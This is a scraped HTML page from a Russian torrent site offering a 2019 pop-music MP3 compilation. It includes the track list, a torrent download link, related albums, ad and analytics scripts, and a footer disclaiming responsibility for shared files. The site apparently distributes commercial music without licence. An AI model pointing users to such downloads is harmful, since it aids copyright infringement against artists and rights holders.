

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_molodezhnye_muz_slivki_otryvajsja_s_luchshimi_khitami_2019_mp3/1-1-0-183
body_size: 10895
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
<title>Скачать Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3 через торрент бесплатно</title>
<meta name="description" content="скачать сборник Популярная музыка 2024-2025 torrent. Название: Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3 Исполнитель: Сборник Год: 2019 Жанр: Pop Продолжительность: 06:06:05 Формат/Кодек: MP3 Битрейт аудио: 256 kbps и альбомы через торрент бесплатно">
<meta name="keywords" content="Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3, скачать, через, торрент, бесплатно,сборник,Популярная музыка 2023-2024,музыка, torrent,, новые песни,торрент, pop, dance">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент">
<meta property="og:type" content="article">
<meta property="og:title" content="Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3">
<meta property="og:url" content="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_molodezhnye_muz_slivki_otryvajsja_s_luchshimi_khitami_2019_mp3/1-1-0-183">
<meta property="og:description" content="Название: Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3 Исполнитель: Сборник Год: 2019 Жанр: Pop Продолжительность: 06:06:05 Формат/Кодек: MP3 Битрейт аудио: 256 kbps 687.27 MB Название: Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3 Исполнитель:">
<link rel="search" type="application/opensearchdescription+xml" href="https://nsktorrent.ru/index.php?do=opensearch" title="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент">
<link rel="canonical" href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_molodezhnye_muz_slivki_otryvajsja_s_luchshimi_khitami_2019_mp3/1-1-0-183">
<link rel="alternate" type="application/rss+xml" title="Сборники альбомы 2024-2025 новинки mp3 музыки скачать торрент" href="https://nsktorrent.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=3603c" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3603c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=3603c" defer></script>

    <title>Скачать $CAT_NAME$ 2024-2025 через торрент новинки сборники mp3 альбомы музыки хиты без регистрации бесплатно</title>
    <meta name="description" content="$CAT_NAME$ 2024-2025 Новинки музыки.dance pop Сборники и альбомы скачать бесплатно через торрент"/>
    <meta name="keywords" content="$CAT_NAME$ 2024-2025, скачать, популярная, сборники, альбомы, бесплатно, без регистрации, музыка, торрент, новинки, хиты, torrent, mp3, music, pop, dance,"/>

    <link rel="shortcut icon" href="/templates/Muzonmp3/images/favicon.ico">
    <!--[if lt IE 9]>
    <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/Muzonmp3/css/engine.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/styles.css">
    <link rel="stylesheet" href="/templates/Muzonmp3/css/swiper.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	
	
</head>
<body>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b48300b7ba0e6176caa6aac6b44eb7b33d00063c';
var dle_group      = 5;
var dle_skin       = 'Muzonmp3';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

    <div class="body2">
        <div class="main-center-block">
            <div class="head-block">
    <a href="/" class="logo"></a>

    <div class="header-search-block">
        <form action="/" class="searc" method="post">
            <input type="hidden" name="do" value="search">
            <input type="hidden" name="subaction" value="search">
            <input type="search" name="story" id="story" maxlength="70" value="" class="button9" size="20">
            <input type="submit" class="button1" value="Искать">
        </form>
    </div>

    


<div class="h_user_login">
    <a class="btn bg_white" href="#" onclick="ShowLogin();return false"><i class="icv ic_plogin_auth"></i><span>Войти</span></a>
    <a class="btn bg_orange" href="https://nsktorrent.ru/index.php?do=register"><i class="icv ic_plogin_reg"></i><span>Зарегистрироваться</span></a>
</div>

<div id="login_panel" style="display: none" title="Вход">
    <form class="dropdown-form dot" method="post">
        <div class="soc_links">
            
            
            
            
            
            
        </div>
        <ul class="login_form">
            <li>
                <label for="login_name">Логин:</label>
                <input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
            <li>
                <label for="login_password">Пароль</label>
                <input placeholder="Пароль" type="password" name="login_password" id="login_password">
            </li>
            <li>
                <button class="btn" type="submit" title="Войти">
                    <span class="title_hide">Войти</span>
                </button>
            </li>
        </ul>
        <input name="login" type="hidden" id="login" value="submit">
        <div class="login_form__foot">
            <a class="right" href="https://nsktorrent.ru/index.php?do=register"><b>Регистрация</b></a>
            <a href="https://nsktorrent.ru/index.php?do=lostpassword">Забыли пароль?</a>
        </div>
    </form>
</div>

<script>
function ShowLogin() {
    $('#login_panel').dialog({
        width: 500
    });
    return false;
}
</script>


</div>


            <div class="content-block">
                <ul class="top-menu">
    <li><a href="/" class="top-menu-link">Главная страница</a></li>
    <li><a href="/rules.html" class="top-menu-link">Правила сайта</a></li>
    <li><a href="/index.php?do=feedback" class="top-menu-link">Связаться с нами</a></li>
    
</ul>


                <div class="sgdhg"></div>
                <div style="clear: both;"></div>

                <div class="left-col">
                    
                    
                    
                    <div id='dle-content'>



<script>
window.file_link = 'https://nsktorrent.ru/index.php?do=download&id=815';
window.file_loads = '73';
</script>



<div class="speedbar">
    <span class="titles">Вы находитесь:</span>

    <div class="cont">
        <ul>
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_molodezhnye_muz_slivki_otryvajsja_s_luchshimi_khitami_2019_mp3/1-1-0-183">Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3 torrent </a></li>
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/">Популярная музыка</a></li>
        </ul>
    </div>
</div>


<noindex>
<div data-source_name="Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3" data-source_url="" class="nstordfwe"></div>

</noindex>


<div class="main-block">
    <div class="viewn">
        <h1 style="font-size: 19px;">Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3</h1>

        

        <br>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_molodezhnye_muz_slivki_otryvajsja_s_luchshimi_khitami_2019_mp3/1-1-0-183" title="торрент Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3 музыка">
                <img src="/uploads/posts/2018-10/183.jpg" alt="Скачать сборник" style="height: 250px; width: 250px">
            </a>
        </div>

        <b>Название: </b>Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3<br /> <b>Исполнитель: </b>Сборник<br /> <b>Год: </b>2019<br /> <b>Жанр: </b>Pop<br /><br /> <b>Продолжительность: </b>06:06:05<br /> <b>Формат/Кодек: </b>MP3<br /> <b>Битрейт аудио: </b>256 kbps

        <br>

        <div align="justify">
            

            
            <div class="uSpoilerClosed" id="uSpoiler8UyvNh">
                <div class="uSpoilerButBl">
                    <input type="button" class="uSpoilerButton" onclick="if($('#uSpoiler8UyvNh')[0]){if ($('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display='';$('.uSpoilerButton',$('#uSpoiler8UyvNh')).val('Закрыть спойлер');$('#uSpoiler8UyvNh').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoiler8UyvNh'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoiler8UyvNh')).val('Открыть спойлер');$('#uSpoiler8UyvNh').attr('class','uSpoilerClosed');}}" value="Открыть спойлер">
                </div>
                <div class="uSpoilerText" style="display:none;">
                    01. НеАнгелы - Знаешь <br />02. Dj Smash Feat. T - Killah &amp; Los Devchatos - Магнит <br />03. DisPlay feat. L&#039;Costa - Едем В Лето <br />04. Manuel Lauren &amp; Destiny - Enemy (Radio Edit) <br />05. Жемчужина - Лето <br />06. Sevenlee - Не Твоя <br />07. Анна Ричч &amp; Петр Гара - Верили <br />08. Лера Массква - Отвоюю <br />09. Izabella - Под Солнцем <br />10. Soda - Где Лето <br />11. Афина - Только Я И Ты <br />12. Юлия Морозова - Это Лето (Vladimir Koskin Remix) <br />13. Бьянка - Тише Травы <br />14. Алина Гросу - Пульса Нет <br />15. Ди - Бронкс &amp; Natali - От Сердца К Сердцу <br />16. Леша Свик feat. Provinciale - Читай мои глаза <br />17. Pankratov feat. JK - Оставлю Свет За Окном (Radio Edit) <br />18. Tinie Tempah Feat. John Martin - Children Of The Sun <br />19. Пропаганда - Ангел Мой <br />20. Эва - Свободна <br />21. Roma Kenga - Прости, Моя Любовь <br />22. Modjo vs. David - Lady Лето (Dj Fat Maxx Shake Up Mix) <br />23. Винтаж - Кризис <br />24. McMask - Дари Мне <br />25. Мила Хотимская - Я тебе не верю <br />26. Сергей Лазарев - Пьяная Песня <br />27. Татьяна Дубовик - Ах, Это Лето <br />28. См@йлик - Мечтаю О Муже <br />29. Девушки Эйнштейна - Парни <br />30. Григорий Есаян - Будь Со Мной <br />31. Rob &amp; Chris - Uh La La La <br />32. Сережа Student feat. Pinkloid Project - Наше Лето <br />33. David Civera - Me Ha Robado El Corazon <br />34. DJ Vini feat. Eva Bristol - Желаю Тебе <br />35. Пропаганда - СМСки <br />36. Ирина Ортман feat. DJM Гребенщиков - Может <br />37. Стен feat. Мари Крайм &amp; Genchev - Лето <br />38. Hi - Fi - Про Лето <br />39. Тяни - Толкай - Что Мне День <br />40. Пицца - На всю планету Земля <br />41. K.Melody - Про Лето <br />42. Винтаж - Религия <br />43. Девушки Эйнштейна - Парни <br />44. Lx24 - Ключи <br />45. Zip92 feat. Archi - M - Не Забуду <br />46. Нюша Feat. Владимир Шурочкин - You Are My Life <br />47. Ёлка - Музыка Мечта <br />48. Диана Арбенина - Табак <br />49. Лана Копей - Лето <br />50. Яжевика - Город Тает <br />51. Мариетта - Первая <br />52. MC Zali - Кайф (Extended Mix) <br />53. Кристина Орбакайте - Крылья <br />54. Marlon Roudette - Body Language <br />55. Лавика - My Only One (DJ Melloffon Remix) <br />56. НеАнгелы - Играть с любовью <br />57. Тина Кароль - Жизнь Продолжается <br />58. Julia Lasker - Без Тебя <br />59. Дана Борисова - Держи Меня <br />60. Манита - Спустя Года <br />61. Turbotronic - Big Dada <br />62. Виа Гра - Жива <br />63. A - Dessa - Ласковая Моя <br />64. Тамерлан и Алена - Держи Меня (Ost1n Remix) <br />65. НеМо - Там, Де Є Ти <br />66. Сергей Ашихмин И Юлия Погожева - Армагедон <br />67. Стен и Анастасия Карпова - Мама <br />68. Bob Sinclar - Cinderella (She Said Her Name) [Radio Edit] <br />69. Дмитрий Сысоев feat. Fardi Samedov - Моей <br />70. Время И Стекло - Кароче <br />71. Инь - Янь - Круто <br />72. Lil Wayne Feat. Drake &amp; Future - Bitches Love Me <br />73. НеПлагиат &amp; Кристина Тау &amp; Piastro - Над Волнами <br />74. Каролина - Летний Дискобар <br />75. Алсу - Дочь Отца <br />76. Vm Project - Когда Мы Не Вместе <br />77. Светлана Лобода - Город под запретом <br />78. Альбина Джанабаева - Надоели <br />79. Sunshine DJ - Away <br />80. Rana - Расскажи <br />81. ВИА Гра feat. Вахтанг - У Меня Появился Другой <br />82. Алсу - Останься (Remix) <br />83. Кира Стертман - Всё Отдам <br />84. Duck Sauce - Ring me <br />85. Fandorin - Лето Онлайн <br />86. Пропаганда - Он меня провожал (Vladimir Koskin Remix) <br />87. Катя Волкова - Горько <br />88. Alena Pak - Танцуем Все <br />89. Инвойс - Солнца Бит <br />90. Макс Лоренс - Схожу С Ума <br />91. Сережа Местный - Игрушка <br />92. Дмитрий Каминский - Самая Лучшая <br />93. Елизавета Бахмач - Нужно Быть Вдвоём Нам <br />94. Фабрика - Не Родись Красивой <br />95. София Ротару - Я назову планету (DJ Dalnoboy Remix) <br />96. Пропаганда - Мальчик В Зеркале <br />97. Наталья Подольская - Сердечко <br />98. Тамерлан и Алена - Держи Меня (DJ MriD &amp; Tony Kart Official Remix) <br />99. Даша Русакова - Чем Дальше, Тем Больше <br />100. NikitA - Гонщик
                </div>
            </div>
            

            
<noindex><a target="_blank" href="https://uptomedias.ru/smart/MzkzfDE0"><img src="/98.png"></a></noindex>
            
        </div>

        <div class="viewnf_banka" style="top: 195px;"></div>

        <div class="tor-table ignore-select">
            <div class="tor-row row-line tor-but nowrap clearfix">
                <a rel="nofollow" href="#" onclick="location.href = window.file_link;return false">Скачать Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3 torrent файл</a>
            </div>

            
            <noindex>
                <script type="text/javascript" src="https://cs268.listofmonks.com/cscript/268/music-sborka.ru.js"></script>
            </noindex>
            

            <div class="tor-row clearfix">
                <div class="tor-cell">Раздают <span class="t-seed">33</span></div>
                <div class="tor-cell">Качают <span class="t-leech">10</span></div>
                
                <div class="tor-cell">Размер <span class="t-size"><b>687.27 MB</b></span></div>
                
                <div class="tor-cell">Скачали <span class="t-loaded"></span></div>
                <script>$('.t-loaded').html(window.file_loads);</script>
            </div>
        </div>

        
        <div class="v_related">
            <div class="vf_title">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <b>Похожие альбомы:</b>
            </div>

            <ul class="uRelatedEntries">
                <li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_zazhigatelnyj_mix_otryvajsja_s_luchshimi_khitami_2019_mp3/1-1-0-213">Сборник - Зажигательный Mix отрывайся с лучшими хитами (2019) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_slivki_ot_europa_plus_1_2019_mp3/1-1-0-411">Сборник - Сливки от Europa Plus №1 (2019) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/shanson_muzyka_blatnye/sbornik_blatnoj_khit_vykhodnoj_s_luchshimi_pesnjami_2019_mp3/16-1-0-252">Сборник - Блатной Хит. Выходной с лучшими песнями (2019) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/sbornik_novogodnij_khit_za_khitom_otryvajsja_po_polnoj_2019_mp3/17-1-0-242">Сборник - Новогодний хит за хитом. Отрывайся по полной! (2019) MP3</a></li>
<li class="uRelatedEntry"><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_zolotoj_trek_ot_radio_evropa_pljus_2019_mp3/1-1-0-251">Сборник - Золотой Трек от Радио Европа Плюс (2019) MP3</a></li>

            </ul>
        </div>
        

        <br>

        <div class="pr_inf">
            <strong>Скачать Сборники альбомов 2024-2025 года через торрент бесплатно:</strong>
            <div class="line"></div>
            <center>
                <b>
                    Скачать через торрент Популярная музыка 2024-2025<br>
                    <span style="font-size:24px; color:#398dd8;"></span>
                </b>

                <b>
                    <a title="" href="https://nsktorrent.ru/load/populjarnaja_muzyka/sbornik_molodezhnye_muz_slivki_otryvajsja_s_luchshimi_khitami_2019_mp3/1-1-0-183">"Сборник - Молодежные Muz-сливки. Отрывайся с лучшими хитами (2019) MP3</a>
                </b>
                <br>
                (<i><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/">Популярная музыка</a></i>)
            </center>
        </div>
    </div>
</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="183"><input type="hidden" name="user_hash" value="b48300b7ba0e6176caa6aac6b44eb7b33d00063c"></form></div>
                </div>

                <div class="right-col">
                    <a class="btn bg_utorr" href="#" style="width: 206px;">
    <i style="margin-right:1px" class="fa fa-arrow-circle-down"></i>
    <span>Скачать uTorrent</span>
</a>

<div class="main-block topsinger">
    <div class="main-block-title">
        Категории
    </div>

    <div class="main-block-content">
        <ul class="sblock-nav-list">
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/"><span>Популярная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/klubnaja_muzyka/"><span>Клубная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/ehlektronnaja_muzyka/"><span>Электронная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/"><span>Музыка в машину авто</span></a></li><li><a href="https://nsktorrent.ru/load/rehp_khip_khop_muzyka/"><span>Рэп / хип хоп музыка</span></a></li><li><a href="https://nsktorrent.ru/load/disko_muzyka/"><span>Диско музыка</span></a></li><li><a href="https://nsktorrent.ru/load/rok_muzyka/"><span>Рок музыка</span></a></li><li><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/"><span>Русская музыка попса</span></a></li><li><a href="https://nsktorrent.ru/load/retro_muzyka/"><span>Ретро музыка</span></a></li><li><a href="https://nsktorrent.ru/load/detskie_pesni/"><span>Детские песни</span></a></li><li><a href="https://nsktorrent.ru/load/videoklipy/"><span>Видеоклипы </span></a></li><li><a href="https://nsktorrent.ru/load/tancevalnaja_muzyka/"><span>Танцевальная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/zarubezhnaja_muzyka/"><span>Зарубежная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_dlja_trenirovok/"><span>Музыка для тренировок</span></a></li><li><a href="https://nsktorrent.ru/load/shanson_muzyka_blatnye/"><span>Шансон музыка блатные</span></a></li><li><a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/"><span>Новогодняя музыка про зиму</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_o_ljubvi/"><span>Музыка о любви</span></a></li>

        </ul>
    </div>
</div>

<div class="main-block topsinger">
    <div class="main-block-title">
        Популярное
    </div>

    <div class="main-block-content">
        <div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">
            <img src="/uploads/posts/2024-01/1706020577_skrinshot-10-01-2024-170015.png" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">Мyзыкa для мaшины VoI.64 [МРЗ |</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">182 908</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">
            <img src="/uploads/posts/2018-10/15.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">Сборник - Популярные песни от</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">63 739</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">
            <img src="/uploads/posts/2024-04/1712309891_svezhij-russkij-hit-ot-alexnrock-chast-15-2023-mp3.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">Свежий Русский Хит от ALEXnROCK</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 519</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">
            <img src="/uploads/posts/2024-02/1706861386_1705181642_cover.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">Caмый pyccкий xит 7 [МРЗ | 2024]</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 391</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">
            <img src="/uploads/posts/2020-06/874.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">Shazam: Хит-парад Russia Top 200</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">43 976</span>
        </span>
    </div>
</div>

    </div>
</div>

                </div>

                <div style="clear: both;height: 20px;"></div>
            </div>

            <div class="footer">
    <div class="footer-menu"></div>

    <div class="footer-text">
        Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание, в том числе за содержание рекламных материалов. На сервере хранятся только торрент-файлы, содержащие в себе хеш-суммы файлов, свободно доступных в Сети.
    </div>

    <div class="footer-right">
        <div class="footer-soc">
            <a href="/rss.xml" class="footer-soc7"></a>
        </div>

        <div class="footer-counts">
            
            <!-- Yandex.Metrika counter -->
            <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(69762352, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true
            });
            </script>

            <noscript>
                    <div>
                    <img src="https://mc.yandex.ru/watch/69762352" style="position:absolute; left:-9999px;" alt="">
                </div>
            </noscript>
            <!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
